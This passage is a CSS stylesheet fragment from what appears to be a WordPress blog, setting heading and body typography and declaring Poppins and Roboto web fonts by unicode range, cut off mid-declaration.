a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
